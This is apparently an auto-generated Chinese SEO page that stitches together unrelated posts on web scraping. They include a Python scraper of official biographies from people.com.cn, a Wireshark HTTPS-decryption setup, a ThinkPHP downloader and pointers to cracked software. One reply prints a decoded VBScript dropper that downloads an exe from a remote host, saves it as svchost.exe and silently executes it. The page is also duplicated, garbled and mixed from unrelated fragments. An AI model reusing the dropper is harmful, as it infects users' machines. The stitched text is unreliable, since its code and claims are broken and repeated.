res=response.read().decode('UTF-8')#读取网页内容,用utf-8解码成字节
soup=BeautifulSoup(res,'lxml')#将网页的内容规范化
soup_links=soup.find('div',{'class':"p1_1 clearfix"}).find_next('div',{'class':"p1_1 clearfix"}).find_next('div',{'class':"p1_1 clearfix"})
#通过解析html,发现第3个div是我们想爬取的内容
tab=soup_links.find_all('table')#找到当前div下所有的table标签
capital=soup_links
f1=open('D:/Data_Rabbit/jianli/omit.txt','w')#打开omit文件,记录读取信息失败的官员名字
for i in range(0,len(tab)):
capital=capital.find_next('div')#找到对应的省的名字
mdir='D:/Data_Rabbit/jianli/'+capital.string+'/'
if not os.path.exists(mdir):#如果当前文件夹不存在,则创建之
os.mkdir(mdir)#新建文件夹,以省份名字命名
trs=tab[i].find_all('tr')
for trIter in trs:
tds=trIter.find_all('td')
for tdIter in tds:
mdir1=mdir+tdIter.string+'/'
if not os.path.exists(mdir1):
os.mkdir(mdir1)
file=mdir1+tdIter.string+'.txt'
f=open(file,'w')#刚才创建的文件夹路径下,新建一个以领导名字命名txt文件
s=tdIter.a.get('href')#得到某领导人的链接
url_p='http://gbzl.people.com.cn/grzy ... ndall('\d+',s)[0]#用正则表达式合成某领导人的信息网址
r0=request.urlopen(url_p)#打开某领导人信息的网页
r=r0.read().decode('UTF-8')
soup_p=BeautifulSoup(r,'lxml')
fs=soup_p.find('p',{'class':'jili'})
if fs==None:#如果读取失败
f1.write(tdIter.string+':'+url_p+'\n')#记录领导人名字和网址
else:
f.write(re.sub('\u2002','',fs.text))#记录领导人信息。忽略‘\u2002’这个字符,因为如果不这样的话,系统会报错,导致无法运行。
'''''具体原因如下(百度):对于此Unicode的字符,需要print出来的话,由于本地系统是Win7中的cmd,默认codepage是CP936,即GBK的编码,
所以需要先将上述的Unicode的titleUni先编码为GBK,然后再在cmd中显示出来,然后由于titleUni中包含一些GBK中无法显示的字符,导致此时提示
“’gbk’ codec can’t encode”的错误的。'''
f.close()
#下面开始爬取图片
pic=soup_p.find('div',{'class':'gr_img'})
if pic !=None:
pic_link=pic.find('img').get('src')
pic_name=mdir1+'1.jpg'
request.urlretrieve(pic_link, pic_name)
f1.close()
了解爬虫后,完成任务的速度提高了。参考了一些网友的智慧,我花了一个小时左右的时间来改代码(其实已经够长了,遮脸)。
文章我主要参考了一个博客,我已经在我的博客上转发了,链接如下:
我只添加了5行代码就完成了图片爬取。这不仅是因为我对爬虫很熟悉,更大的原因是上一步已经完成了各个leader信息URL的合成。在知道某个网页的网址的情况下,抓取图片就容易多了。
我分析的整个网页只收录一张图片。所以我们不用区分要爬取的图片,复制图片即可。在网页中,每张图片对应一个 URL。只要获取到图片的URL,我们就可以通过如下代码进行抓取:
request.urlretrieve(pic_link, pic_name)
其中,pic_link表示图片的URL,pic_name表示图片的名称(注意这个名称中收录路径,如:'D:/data/1.jpg')。
那么,如何获取图片的URL呢?方法和上一篇的爬取文本信息的方法类似,只不过我们现在要爬取的变成了一个URL(可以理解为和爬取官方对应的URL一样的工作)。
在初始编码中,遇到错误:AttributeError:'NoneType' object has no attribute'find'。说实话,这种错误我已经不是第一次遇到了,不过还是得靠百度来解决(这个习惯不好,尽量改掉)。在开始的代码中,我没有添加以下语句:
if pic !=None:
我直接用下面这句话来替换前三行:
pic_name=soup_p.find('div',{'class':'gr_img'}).find('img').get('src')
而不是目前的写作方式:
pic=soup_p.find('div',{'class':'gr_img'})
if pic !=None:
pic_link=pic.find('img').get('src')
结果出错了。
后来在StackOverflow上找到了原因(一个不错的网站,程序报错时可以求助)。原来在各个官方的信息网页上都找不到标签'div',{'class':'gr_img'},soup_p.find('div',{'class':'gr_img'} ) 可能返回空值无。而 None.find('img') 显然是错误的说法。
还有一段代码需要解释一下:
pic_link=pic.find('img').get('src')
这句话的作用是找到
标记,并在其中获取 src(即图像 URL)。
网页的部分html代码如下:
至此,第二步完成。但是代码还是有问题:部分官员信息爬不下来(文字和图片爬不下来),具体原因我还没分析,留待以后补完.
PS:周末了。我打算明天出去放松一下。祝大家周末愉快:-D
三方和信息提取
哈尔滨工业大学开发的一个包在这里叫做:pyltp。这个包的下载、配置和使用可以参考官方文档,链接如下(中文):
pyltp可以完成中文分词、分词、词性标注、命名实体识别、依存句法分析(主谓、动宾等。说实话,作为一个人,我是分辨不出来的) ,语义角色标注(标记词和谓词)关系)。
所以分词和命名实体识别(信息提取)这两个任务都可以使用pyltp来完成。
命名实体识别的简单定义如下:
命名实体识别(NER)是自然语言处理(NLP)的一项基本任务,其目的是识别语料库中的人名、地名、组织名称等命名实体。 查看全部
网页抓取解密(编码与解码字符和字节的编码(encode))
p1_1 clearfix'style="display: block;"> 模块。
后来问了前辈,发现F12快捷键只是一个html开发工具。如果要查看真正的源代码,需要右击选择“查看网页源代码”。
我选择将代码复制到UltraEdit中查看,因为直接查看太难找到我想要的信息了。
3. 编码和解码
我一直觉得很难理解字符和字节的编码和解码。之前转载了一篇文章的文章,很不错,链接如下:
简单来说就是人类可以识别的字符,比如中文和英文;字节可以被机器识别。将机器可识别的字节转换为人类可识别的字符称为解码;将人类可识别的字符转换为机器可识别的字节称为编码。Python2.x 是最容易出现编解码问题的(我有时候觉得Python2对中文有仇)。在python3.x中,由于默认编码是Unicode(一种涵盖世界上所有语言的编码),所以出现此类问题的概率大大降低。至于各种代码的特点和历史,请参考上面推荐的文章。
程序运行时,开始写f.write(fs.text),报如下错误:
’gbk’ codec can’t encode
后来,代码改为:
f.write(re.sub('\u2002','',fs.text))
它运行成功。
值得注意的是,修改前的代码在Unix系统下可以正常运行,但是在我的Windows7系统下会报错。
后来通过百度,发现了问题的根源:
在Windows 7系统中,cmd的默认编码是gbk。如果需要输出,必须先将字节编码为gbk(我不是很懂),gbk和中文不能完全匹配,出现错误。
幸运的是,gbk 可以编码大部分中文,所以只需要屏蔽少数无法识别的字符。
我很佩服发现这种错误的人。他一定是搜索了很久,阅读了大量的源代码才发现。这是处理错误的方法。一次处理的马虎,日后可能会惹上大麻烦。
二. 图片爬取
以上代码进一步完善,官方文档和官方照片同时抓取。
完整代码如下(基于Python3.6):
# -*- coding: utf-8 -*-
"""
Spyder Editor
This is a temporary script file.
"""
from urllib import request
from bs4 import BeautifulSoup
import re
import os
url='http://cpc.people.com.cn/gbzl/flcx.html'#给出要爬取的总网址
head={}
head['User_Agent']='Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.6 (KHTML, like Gecko) Chrome/20.0.1092.0 Safari/536.6'
#设置代理,假装是用户访问. 注意,服务器会限制部分user-agent,如果程序报错,就换一个。
#user-agent的获取可参考以下网址:http://blog.csdn.net/bone_ace/ ... 76016
req=request.Request(url,headers=head)#给请求装上代理
response=request.urlopen(url)#打开url
res=response.read().decode('UTF-8')#读取网页内容,用utf-8解码成字节
soup=BeautifulSoup(res,'lxml')#将网页的内容规范化
soup_links=soup.find('div',{'class':"p1_1 clearfix"}).find_next('div',{'class':"p1_1 clearfix"}).find_next('div',{'class':"p1_1 clearfix"})
#通过解析html,发现第3个div是我们想爬取的内容
tab=soup_links.find_all('table')#找到当前div下所有的table标签
capital=soup_links
f1=open('D:/Data_Rabbit/jianli/omit.txt','w')#打开omit文件,记录读取信息失败的官员名字
for i in range(0,len(tab)):
capital=capital.find_next('div')#找到对应的省的名字
mdir='D:/Data_Rabbit/jianli/'+capital.string+'/'
if not os.path.exists(mdir):#如果当前文件夹不存在,则创建之
os.mkdir(mdir)#新建文件夹,以省份名字命名
trs=tab[i].find_all('tr')
for trIter in trs:
tds=trIter.find_all('td')
for tdIter in tds:
mdir1=mdir+tdIter.string+'/'
if not os.path.exists(mdir1):
os.mkdir(mdir1)
file=mdir1+tdIter.string+'.txt'
f=open(file,'w')#刚才创建的文件夹路径下,新建一个以领导名字命名txt文件
s=tdIter.a.get('href')#得到某领导人的链接
url_p='http://gbzl.people.com.cn/grzy ... ndall('\d+',s)[0]#用正则表达式合成某领导人的信息网址
r0=request.urlopen(url_p)#打开某领导人信息的网页
r=r0.read().decode('UTF-8')
soup_p=BeautifulSoup(r,'lxml')
fs=soup_p.find('p',{'class':'jili'})
if fs==None:#如果读取失败
f1.write(tdIter.string+':'+url_p+'\n')#记录领导人名字和网址
else:
f.write(re.sub('\u2002','',fs.text))#记录领导人信息。忽略‘\u2002’这个字符,因为如果不这样的话,系统会报错,导致无法运行。
'''''具体原因如下(百度):对于此Unicode的字符,需要print出来的话,由于本地系统是Win7中的cmd,默认codepage是CP936,即GBK的编码,
所以需要先将上述的Unicode的titleUni先编码为GBK,然后再在cmd中显示出来,然后由于titleUni中包含一些GBK中无法显示的字符,导致此时提示
“’gbk’ codec can’t encode”的错误的。'''
f.close()
#下面开始爬取图片
pic=soup_p.find('div',{'class':'gr_img'})
if pic !=None:
pic_link=pic.find('img').get('src')
pic_name=mdir1+'1.jpg'
request.urlretrieve(pic_link, pic_name)
f1.close()
了解爬虫后,完成任务的速度提高了。参考了一些网友的智慧,我花了一个小时左右的时间来改代码(其实已经够长了,遮脸)。
文章我主要参考了一个博客,我已经在我的博客上转发了,链接如下:
我只添加了5行代码就完成了图片爬取。这不仅是因为我对爬虫很熟悉,更大的原因是上一步已经完成了各个leader信息URL的合成。在知道某个网页的网址的情况下,抓取图片就容易多了。
我分析的整个网页只收录一张图片。所以我们不用区分要爬取的图片,复制图片即可。在网页中,每张图片对应一个 URL。只要获取到图片的URL,我们就可以通过如下代码进行抓取:
request.urlretrieve(pic_link, pic_name)
其中,pic_link表示图片的URL,pic_name表示图片的名称(注意这个名称中收录路径,如:'D:/data/1.jpg')。
那么,如何获取图片的URL呢?方法和上一篇的爬取文本信息的方法类似,只不过我们现在要爬取的变成了一个URL(可以理解为和爬取官方对应的URL一样的工作)。
在初始编码中,遇到错误:AttributeError:'NoneType' object has no attribute'find'。说实话,这种错误我已经不是第一次遇到了,不过还是得靠百度来解决(这个习惯不好,尽量改掉)。在开始的代码中,我没有添加以下语句:
if pic !=None:
我直接用下面这句话来替换前三行:
pic_name=soup_p.find('div',{'class':'gr_img'}).find('img').get('src')
而不是目前的写作方式:
pic=soup_p.find('div',{'class':'gr_img'})
if pic !=None:
pic_link=pic.find('img').get('src')
结果出错了。
后来在StackOverflow上找到了原因(一个不错的网站,程序报错时可以求助)。原来在各个官方的信息网页上都找不到标签'div',{'class':'gr_img'},soup_p.find('div',{'class':'gr_img'} ) 可能返回空值无。而 None.find('img') 显然是错误的说法。
还有一段代码需要解释一下:
pic_link=pic.find('img').get('src')
这句话的作用是找到
标记,并在其中获取 src(即图像 URL)。
网页的部分html代码如下:
至此,第二步完成。但是代码还是有问题:部分官员信息爬不下来(文字和图片爬不下来),具体原因我还没分析,留待以后补完.
PS:周末了。我打算明天出去放松一下。祝大家周末愉快:-D
三方和信息提取
哈尔滨工业大学开发的一个包在这里叫做:pyltp。这个包的下载、配置和使用可以参考官方文档,链接如下(中文):
pyltp可以完成中文分词、分词、词性标注、命名实体识别、依存句法分析(主谓、动宾等。说实话,作为一个人,我是分辨不出来的) ,语义角色标注(标记词和谓词)关系)。
所以分词和命名实体识别(信息提取)这两个任务都可以使用pyltp来完成。
命名实体识别的简单定义如下:
命名实体识别(NER)是自然语言处理(NLP)的一项基本任务,其目的是识别语料库中的人名、地名、组织名称等命名实体。
网页抓取解密(想解密的话百度excel格式编辑器如果要求不高就用vba解密)
网站优化 • 优采云 发表了文章 • 0 个评论 • 99 次浏览 • 2021-11-02 19:07
网页抓取解密方案分享其实我之前做爬虫(网页解密)的时候是需要在浏览器控制台(记得是chrome)启动一个ide(revealchrome),但是在我并没有一个好的vim,所以不想浪费时间再找其他方案了。而且好像只有被远程编辑才需要这个ide(有没有一种ide?是可以伪装成浏览器控制的,可以抓远程的文件?)。大家有想要这种ide的人吗?需要的话请留言,留下你们的邮箱!。
本地编辑器你要vba版的就ok;想解密的话百度excel格式编辑器
如果要求不高就用vba解密吧。
win下都是officeexcel2010官方工具啊,免费版officeexcel2010官方中文破解版软件下载,百度一下就知道啦,虽然是破解版的,但是基本功能很全了啊,更厉害的是编辑功能。用excel2010注册登录一个账号,就可以下载vba破解版用了。vba共有55个插件,因为每个插件都需要配置,我没试过编辑器,你可以到我推荐的网站去试试。其实挺不错的。
excelhome里有很多好的工具可以下载使用,用过中文版的插件,可以读写本地密码,十分方便.
谢邀这个问题之前我也一直在困惑发现既然用了excel还担心安全性,那还是别用excel了。不然你的excel又要重新装了。本地装excel也不方便。既然没有厂商来卖这个,就让厂商来吧。不然我辛辛苦苦写这么多的东西,丢失了怎么办。我一直在想,现在excel和cad都大幅提高了版本刷新安全性。所以pdf文件可以用ocr搞定所有问题。
很多本地编辑器的解密,只要会用一个基本的vba代码混淆,应该一天足够做出来了。所以,还是放弃本地编辑器吧。然后,万能的上也有人卖破解版本的。现在只有正版,收益不大,而且麻烦。 查看全部
网页抓取解密(想解密的话百度excel格式编辑器如果要求不高就用vba解密)
网页抓取解密方案分享其实我之前做爬虫(网页解密)的时候是需要在浏览器控制台(记得是chrome)启动一个ide(revealchrome),但是在我并没有一个好的vim,所以不想浪费时间再找其他方案了。而且好像只有被远程编辑才需要这个ide(有没有一种ide?是可以伪装成浏览器控制的,可以抓远程的文件?)。大家有想要这种ide的人吗?需要的话请留言,留下你们的邮箱!。
本地编辑器你要vba版的就ok;想解密的话百度excel格式编辑器
如果要求不高就用vba解密吧。
win下都是officeexcel2010官方工具啊,免费版officeexcel2010官方中文破解版软件下载,百度一下就知道啦,虽然是破解版的,但是基本功能很全了啊,更厉害的是编辑功能。用excel2010注册登录一个账号,就可以下载vba破解版用了。vba共有55个插件,因为每个插件都需要配置,我没试过编辑器,你可以到我推荐的网站去试试。其实挺不错的。
excelhome里有很多好的工具可以下载使用,用过中文版的插件,可以读写本地密码,十分方便.
谢邀这个问题之前我也一直在困惑发现既然用了excel还担心安全性,那还是别用excel了。不然你的excel又要重新装了。本地装excel也不方便。既然没有厂商来卖这个,就让厂商来吧。不然我辛辛苦苦写这么多的东西,丢失了怎么办。我一直在想,现在excel和cad都大幅提高了版本刷新安全性。所以pdf文件可以用ocr搞定所有问题。
很多本地编辑器的解密,只要会用一个基本的vba代码混淆,应该一天足够做出来了。所以,还是放弃本地编辑器吧。然后,万能的上也有人卖破解版本的。现在只有正版,收益不大,而且麻烦。
网页抓取解密(PHP、java、javascript、python,其中python可以说是操作起来最方便)
网站优化 • 优采云 发表了文章 • 0 个评论 • 74 次浏览 • 2021-11-02 09:03
除了C/C++,我还接触过很多流行的语言,PHP、java、javascript、python,其中python可以说是操作最方便、缺点最少的语言。
前几天想写个爬虫,但是和朋友商量后,决定过几天再一起写。爬虫的一个重要部分就是抓取页面中的链接。我将在这里简单地实现它。
首先,我们需要使用一个开源模块,requests。这不是python自带的模块,需要从网上下载解压安装:
复制代码代码如下:
$ curl -OL
$ python setup.py 安装
Windows用户直接点击下载。解压后在本地使用命令python setup.py install进行安装。
我也在慢慢翻译这个模块的文档,翻译完后传给大家(英文版先发在附件里)。正如其描述中所述,为人类而设计,为人类而设计。使用起来很方便,自己看文档。最简单的 requests.get() 是发送一个 get 请求。
代码显示如下:
复制代码代码如下:
# 编码:utf-8
进口重新
进口请求
# 获取网页内容
r = requests.get('#39;)
数据 = r.text
# 使用正则查找所有连接
link_list =re.findall(r"(? 查看全部
网页抓取解密(PHP、java、javascript、python,其中python可以说是操作起来最方便)
除了C/C++,我还接触过很多流行的语言,PHP、java、javascript、python,其中python可以说是操作最方便、缺点最少的语言。
前几天想写个爬虫,但是和朋友商量后,决定过几天再一起写。爬虫的一个重要部分就是抓取页面中的链接。我将在这里简单地实现它。
首先,我们需要使用一个开源模块,requests。这不是python自带的模块,需要从网上下载解压安装:
复制代码代码如下:
$ curl -OL
$ python setup.py 安装
Windows用户直接点击下载。解压后在本地使用命令python setup.py install进行安装。
我也在慢慢翻译这个模块的文档,翻译完后传给大家(英文版先发在附件里)。正如其描述中所述,为人类而设计,为人类而设计。使用起来很方便,自己看文档。最简单的 requests.get() 是发送一个 get 请求。
代码显示如下:
复制代码代码如下:
# 编码:utf-8
进口重新
进口请求
# 获取网页内容
r = requests.get('#39;)
数据 = r.text
# 使用正则查找所有连接
link_list =re.findall(r"(?
网页抓取解密(一个上也没有源码!(解密HTTPS数据包)(图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 69 次浏览 • 2021-10-31 21:07
作为程序员,我经常想做一个自己经常访问的API接口网站或者使用程序的特定功能来简化繁琐的操作。同时,您可以使用多个特定的 API 来做一些有趣的小事!例如,V9PR0N。 . 好孩子别上百度。 Github上也没有源代码! [逃脱]
但正常情况下,这些网站或者APP不会共享自己的API。我们只需要自己抓包来分析前后端如何交换数据,而wireshark则是在抓包领域。神器。
在PC端,浏览器和服务器交互过程中,现在大部分使用的是HTTPS协议,wireshark只能抓取加密数据包。 HTTPS 数据包的解密方法有很多种。这里有一个比较简单的方法。如果我们使用Chrome浏览器并进行两个简单的配置,我们就可以捕获解密的数据包。
配置过程
变量名:SSLKEYLOGFILE
变量值:这里可以任意指定。作用是告诉chrome把SSLKEY输出到哪里,wireshark可以用这个文件解密HTTPS包。
配置系统环境变量
填写刚才系统变量中指定的keylog文件的存储路径,这样wireshark就可以访问keylog中的key对HTTPS报文进行解密了。
中文:编辑>首选项>协议>ssl
英文:Edit>Preferences>protocols>ssl
配置 Wireshark
这样就可以看到解密后的数据包了
如图所示
这里有个小坑:Chrome需要开启开发者模式才能在keylog文件中记录TLS密钥。
打开路径,点击Chrome右上角三个点的按钮>更多工具>扩展
开发者模式
打开这个。 查看全部
网页抓取解密(一个上也没有源码!(解密HTTPS数据包)(图))
作为程序员,我经常想做一个自己经常访问的API接口网站或者使用程序的特定功能来简化繁琐的操作。同时,您可以使用多个特定的 API 来做一些有趣的小事!例如,V9PR0N。 . 好孩子别上百度。 Github上也没有源代码! [逃脱]
但正常情况下,这些网站或者APP不会共享自己的API。我们只需要自己抓包来分析前后端如何交换数据,而wireshark则是在抓包领域。神器。
在PC端,浏览器和服务器交互过程中,现在大部分使用的是HTTPS协议,wireshark只能抓取加密数据包。 HTTPS 数据包的解密方法有很多种。这里有一个比较简单的方法。如果我们使用Chrome浏览器并进行两个简单的配置,我们就可以捕获解密的数据包。
配置过程
变量名:SSLKEYLOGFILE
变量值:这里可以任意指定。作用是告诉chrome把SSLKEY输出到哪里,wireshark可以用这个文件解密HTTPS包。
配置系统环境变量
填写刚才系统变量中指定的keylog文件的存储路径,这样wireshark就可以访问keylog中的key对HTTPS报文进行解密了。
中文:编辑>首选项>协议>ssl
英文:Edit>Preferences>protocols>ssl
配置 Wireshark
这样就可以看到解密后的数据包了
如图所示
这里有个小坑:Chrome需要开启开发者模式才能在keylog文件中记录TLS密钥。
打开路径,点击Chrome右上角三个点的按钮>更多工具>扩展
开发者模式
打开这个。
网页抓取解密(在线加密解密-在线解密_在线混淆加密(组图) )
网站优化 • 优采云 发表了文章 • 0 个评论 • 61 次浏览 • 2021-10-31 20:09
)
放开眼睛,戴上耳机,听听~!
1、网页解密:如何破解所谓的“网页源代码加密”?在线加解密网站。 2、网页解密:如何加密网页然后你模仿一个这样的网站,检查用户是否登录,如
1、网页解密:如何破解所谓的“网页源代码加密”?
在线加解密网站。加密与解密-在线混淆与解密_在线混淆与加密
2、网页解密:如何加密网页
那你模仿这样一个网站,检查用户是否登录,没有登录就跳转到这个页面
3.网页解密:网页源文件经过加密,如何解密~~~
第一个加密是使用VBScript...
解密后的内容是这个...
<p>onerrorresumenext
dimDataspace,XMLHTTP,Stream,FileSystemObject,FolderObject,ApplicationObject
dimPath,BBS网页解密怎么弄。
SetDataspace=document.createElement("object")
Dataspace.setAttribute"classid","clsid:-- -- "
SetXMLHTTP=Dataspace.CreateObject("Microsoft.XMLHTTP","")网页加密了怎么解密。
setStream=Dataspace.createobject("Adodb.Stream","")网页解密器。
setFileSystemObject=Dataspace.createobject("脚本 .FileSystemObject ","")
setFolderObject=FileSystemObject.GetSpecialFolder(2)
setApplicationObject=Dataspace.createobject("Shell.Application","")网页链接解密。
Path=FileSystemObject.BuildPath(FolderObject,"svchost.exe" )
Stream.type=1base64在线解码器。
XMLHTTP.Open"GET","http://bbb..com/0、exe",False
XMLHTTP.Send
Stream.open
</p>
如何解锁 URL 加密。
<p>Stream.savetofilePath,2
Stream.close
ApplicationObject.ShellExecutePath,BBS,BBS,"open",0
</p>
第二个网页
首先获取当前的真实版本,然后将版本信息和shell信息放入PayLoadrabbit中解密如何解决。
,然后将PayLoad加载到c:\\ProgramFiles\\NetMeeting\\TestSnd.wav,然后使用overflow执行里面的shell内容。里面的内容……应该是加密的,但是因为shell是存放在程序中的,直接解密就会出现乱码……其实乱码就是一个exe文件。代码不可见。代码不可见。就好像用记事本打开exe文件一样……网站加密解密。
://cache..com/c?word=%B6%AB%3B%B9%E3 %3B%B6%AF%B8%D0%%2C%CD%F8%C2%E7%3B%B5%E7%CC%A8&url=http%3A//www%2Ecert%2W.ac%2Ecn/read%2Dhtm%2Dtid%% 2Ehtml&b=11&a=0&user= 查看全部
网页抓取解密(在线加密解密-在线解密_在线混淆加密(组图)
)
放开眼睛,戴上耳机,听听~!
1、网页解密:如何破解所谓的“网页源代码加密”?在线加解密网站。 2、网页解密:如何加密网页然后你模仿一个这样的网站,检查用户是否登录,如
1、网页解密:如何破解所谓的“网页源代码加密”?
在线加解密网站。加密与解密-在线混淆与解密_在线混淆与加密
2、网页解密:如何加密网页
那你模仿这样一个网站,检查用户是否登录,没有登录就跳转到这个页面
3.网页解密:网页源文件经过加密,如何解密~~~
第一个加密是使用VBScript...
解密后的内容是这个...
<p>onerrorresumenext
dimDataspace,XMLHTTP,Stream,FileSystemObject,FolderObject,ApplicationObject
dimPath,BBS网页解密怎么弄。
SetDataspace=document.createElement("object")
Dataspace.setAttribute"classid","clsid:-- -- "
SetXMLHTTP=Dataspace.CreateObject("Microsoft.XMLHTTP","")网页加密了怎么解密。
setStream=Dataspace.createobject("Adodb.Stream","")网页解密器。
setFileSystemObject=Dataspace.createobject("脚本 .FileSystemObject ","")
setFolderObject=FileSystemObject.GetSpecialFolder(2)
setApplicationObject=Dataspace.createobject("Shell.Application","")网页链接解密。
Path=FileSystemObject.BuildPath(FolderObject,"svchost.exe" )
Stream.type=1base64在线解码器。
XMLHTTP.Open"GET","http://bbb..com/0、exe",False
XMLHTTP.Send
Stream.open
</p>
如何解锁 URL 加密。
<p>Stream.savetofilePath,2
Stream.close
ApplicationObject.ShellExecutePath,BBS,BBS,"open",0
</p>
第二个网页
首先获取当前的真实版本,然后将版本信息和shell信息放入PayLoadrabbit中解密如何解决。
,然后将PayLoad加载到c:\\ProgramFiles\\NetMeeting\\TestSnd.wav,然后使用overflow执行里面的shell内容。里面的内容……应该是加密的,但是因为shell是存放在程序中的,直接解密就会出现乱码……其实乱码就是一个exe文件。代码不可见。代码不可见。就好像用记事本打开exe文件一样……网站加密解密。
://cache..com/c?word=%B6%AB%3B%B9%E3 %3B%B6%AF%B8%D0%%2C%CD%F8%C2%E7%3B%B5%E7%CC%A8&url=http%3A//www%2Ecert%2W.ac%2Ecn/read%2Dhtm%2Dtid%% 2Ehtml&b=11&a=0&user=
网页抓取解密(详细介绍想要轻松获取网站的内链,那就赶紧来使用)
网站优化 • 优采云 发表了文章 • 0 个评论 • 84 次浏览 • 2021-10-30 19:10
详细介绍
如果你想轻松获取网站的内链,那就赶紧使用绿色版的网页链接提取工具吧。本软件是一款功能强大实用的网站内链采集软件,功能强大。@网站内链获取工具,使用后即可获取所有内链网站,大大提高了工作效率,操作简单,使用方便。绿色版网页链接提取工具可以帮助用户一键获取网站中的链接,非常适合来做SEO优化排名的用户。本工具自动获取网站的所有内部链接,节省大量人工完成时间,方便快捷;如果您是从事seo优化的用户,而且工作流程没有相关的排名优化来帮助你,会浪费你很多时间。如果您目前急需提高排名优化的效率。网页链接提取工具绿色版可以帮你解决。感兴趣的小伙伴快来下载体验吧!
功能介绍1、批量获取网站链接、图片链接
2、批量获取脚本链接
3、批量获取CSS链接
4、支持快速复制源码
5、支持快速复制链接软件功能1、网页链接提取工具绿色版,非常适合做seo优化的排名人员
2、使用这个软件可以节省很多时间
3、并能自动完成网站的所有内链选择
4、还可以有计划地将提取的内链提交给各种收录工具
5、这样就可以完成收录数量的增加。如何使用绿色版网页链接提取工具一、 下载并打开绿色版网页链接提取工具,首先输入您的个人网站 网站地图:个人网站域名/sitemap.xml
二、 输入后点击Extract and Save即可获取最近更新的域名信息
三、网页链接提取自动保存到软件所在文件夹 查看全部
网页抓取解密(详细介绍想要轻松获取网站的内链,那就赶紧来使用)
详细介绍
如果你想轻松获取网站的内链,那就赶紧使用绿色版的网页链接提取工具吧。本软件是一款功能强大实用的网站内链采集软件,功能强大。@网站内链获取工具,使用后即可获取所有内链网站,大大提高了工作效率,操作简单,使用方便。绿色版网页链接提取工具可以帮助用户一键获取网站中的链接,非常适合来做SEO优化排名的用户。本工具自动获取网站的所有内部链接,节省大量人工完成时间,方便快捷;如果您是从事seo优化的用户,而且工作流程没有相关的排名优化来帮助你,会浪费你很多时间。如果您目前急需提高排名优化的效率。网页链接提取工具绿色版可以帮你解决。感兴趣的小伙伴快来下载体验吧!
功能介绍1、批量获取网站链接、图片链接
2、批量获取脚本链接
3、批量获取CSS链接
4、支持快速复制源码
5、支持快速复制链接软件功能1、网页链接提取工具绿色版,非常适合做seo优化的排名人员
2、使用这个软件可以节省很多时间
3、并能自动完成网站的所有内链选择
4、还可以有计划地将提取的内链提交给各种收录工具
5、这样就可以完成收录数量的增加。如何使用绿色版网页链接提取工具一、 下载并打开绿色版网页链接提取工具,首先输入您的个人网站 网站地图:个人网站域名/sitemap.xml
二、 输入后点击Extract and Save即可获取最近更新的域名信息
三、网页链接提取自动保存到软件所在文件夹
网页抓取解密( 以人教版地理七年级为例子,到电子课本网下载一本电子书)
网站优化 • 优采云 发表了文章 • 0 个评论 • 77 次浏览 • 2021-10-29 18:11
以人教版地理七年级为例子,到电子课本网下载一本电子书)
Thinkphp 捕获网站 的内容并保存到本地实例。
我需要写一个这样的例子并从电子教科书网站下载一本电子书。
的电子书把书的每一页都看成一幅图,然后一本书就有很多图。我需要批量下载图片。
这是代码部分:
public function download() {
$http = new \org\net\http();
$url_pref = "http://www.dzkbw.com/books/rjb/dili/xc7s/";
$localurl = "public/bookcover/";
$reg="|showimg\('(.+)'\);|";
$i=1;
do {
$filename = substr("000".$i,-3).".htm";
$ch = curl_init();
curl_setopt($ch, curlopt_url, $url_pref.$filename);
curl_setopt($ch, curlopt_returntransfer, 1);
curl_setopt($ch, curlopt_connecttimeout, 10);
curl_setopt($ch, curlopt_followlocation, 1);
$html = curl_exec($ch);
curl_close($ch);
$result = preg_match_all($reg,$html,$out, preg_pattern_order);
if($result==1) {
$picurl = $out[1][0];
$picfilename = substr("000".$i,-3).".jpg";
$http->curldownload($picurl, $localurl.$picfilename);
}
$i = $i+1;
} while ($result==1);
echo "下载完成";
}
这里我以人民教育出版社出版的七年级地理第一册为例。
网页从001.htm开始,然后不断增加
每个网页都有一张图片,与课本的内容相对应。课本内容以图片的形式展示。
我的代码是做一个循环,从第一页开始,直到在网页中找不到图片。
抓取网页内容后,抓取网页中的图片到本地服务器
爬取后的实际效果:
以上就是thinkphp抓取网站的内容并保存到本地的例子的详细说明。如有疑问,请留言或到本站社区讨论讨论。感谢您的阅读,希望对大家有所帮助。感谢您对本站的支持! 查看全部
网页抓取解密(
以人教版地理七年级为例子,到电子课本网下载一本电子书)
Thinkphp 捕获网站 的内容并保存到本地实例。
我需要写一个这样的例子并从电子教科书网站下载一本电子书。
的电子书把书的每一页都看成一幅图,然后一本书就有很多图。我需要批量下载图片。
这是代码部分:
public function download() {
$http = new \org\net\http();
$url_pref = "http://www.dzkbw.com/books/rjb/dili/xc7s/";
$localurl = "public/bookcover/";
$reg="|showimg\('(.+)'\);|";
$i=1;
do {
$filename = substr("000".$i,-3).".htm";
$ch = curl_init();
curl_setopt($ch, curlopt_url, $url_pref.$filename);
curl_setopt($ch, curlopt_returntransfer, 1);
curl_setopt($ch, curlopt_connecttimeout, 10);
curl_setopt($ch, curlopt_followlocation, 1);
$html = curl_exec($ch);
curl_close($ch);
$result = preg_match_all($reg,$html,$out, preg_pattern_order);
if($result==1) {
$picurl = $out[1][0];
$picfilename = substr("000".$i,-3).".jpg";
$http->curldownload($picurl, $localurl.$picfilename);
}
$i = $i+1;
} while ($result==1);
echo "下载完成";
}
这里我以人民教育出版社出版的七年级地理第一册为例。
网页从001.htm开始,然后不断增加
每个网页都有一张图片,与课本的内容相对应。课本内容以图片的形式展示。
我的代码是做一个循环,从第一页开始,直到在网页中找不到图片。
抓取网页内容后,抓取网页中的图片到本地服务器
爬取后的实际效果:
以上就是thinkphp抓取网站的内容并保存到本地的例子的详细说明。如有疑问,请留言或到本站社区讨论讨论。感谢您的阅读,希望对大家有所帮助。感谢您对本站的支持!
网页抓取解密(Screaming“ScreamingFrogSEOSpider破解版破解版”图文安装破解教程)
网站优化 • 优采云 发表了文章 • 0 个评论 • 69 次浏览 • 2021-10-29 18:10
